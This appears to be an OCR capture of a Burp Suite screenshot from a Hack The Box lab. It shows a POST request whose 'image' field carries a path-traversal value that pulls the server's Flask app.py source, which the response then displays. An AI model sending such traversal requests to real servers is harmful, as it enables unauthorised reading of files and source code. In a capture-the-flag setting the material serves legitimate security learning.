 Send Cancel < ▼ > ▼ Target: http://beta.only
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 image=/../../var/www/beta.only4you.htb/app.py
Response
Pretty Raw Hex Render \n
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 4551
6 Connection: close
7 Content-Disposition: attachment; filename=app.py
8 Last-Modified: Sun, 11 Dec 2022 13:25:09 GMT
9 Cache-Control: no-cache
10 ETag: "1670765109.8359272-4551-3480357964"
11
12 from flask import Flask, request, send_file, render_template, flash, redirect,
send_from_directory
13 import os, uuid, posixpath
14 from werkzeug.utils import secure_filename
15 from pathlib import Path
16 from tool import convertjp, convertpj, resizeimg
17
18 app = Flask(__name__)
19 app.secret_key = uuid.uuid4().hex
20 app.config['MAX_CONTENT_LENGTH'] = 1024 * 1024
21 app.config['RESIZE_FOLDER'] = 'uploads/resize'
22 app.config['CONVERT_FOLDER'] = 'uploads/convert'
23 app.config['LIST_FOLDER'] = 'uploads/list'
24 app.config['UPLOAD_EXTENSIONS'] = ['.jpg', '.png']
25
26 @app.route('/', methods=['GET'])
27 def main():
28 return render_template('index.html')
29
30 @app.route('/resize', methods=['POST', 'GET'])
31 def resize():
32 if request.method == 'POST':
33 if 'file' not in request.files:
34 flash('Something went wrong, Try again!', 'danger')
35 return redirect(request.url)
36 file = request.files['file']
37 img = secure_filename(file.filename)
38 if img != '':
39 ext = os.path.splitext(img)[1]
40 if ext not in app.config['UPLOAD_EXTENSIONS']:
41 flash('Only png and jpg images are allowed!', 'danger')
Inspector
Request At
Request Qu
Request Bo
Request Co
Request He
Response H